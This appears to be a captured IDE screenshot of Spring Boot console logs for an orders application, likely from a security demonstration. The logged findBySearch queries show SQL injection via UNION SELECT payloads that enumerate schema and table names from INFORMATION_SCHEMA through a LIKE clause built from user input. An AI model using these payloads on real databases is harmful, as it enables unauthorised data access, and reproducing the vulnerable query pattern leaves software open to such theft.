 170 // orders.add(order);
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS POLYGLOT NOTEBOOK Run: OrdersappApplication
2024-06-10T15:43:37.338-07:00 INFO 19322 --- [ordersapp] [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet : Initializing Servlet 'dispatcherServlet'
2024-06-10T15:43:37.338-07:00 INFO 19322 --- [ordersapp] [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet : Completed initialization in 0 ms
findBySearch: SELECT * FROM `orders` WHERE `notes` LIKE '%' UNION SELECT 999, '2024-01-01 00:00:00', 999, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA WHERE 'a'
LIKE'a%'
findBySearch: SELECT * FROM `orders` WHERE `notes` LIKE '%' UNION SELECT 999, '2024-01-01 00:00:00', 999, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_
SCHEMA LIKE 'orders-app' AND 'a'LIKE'a%'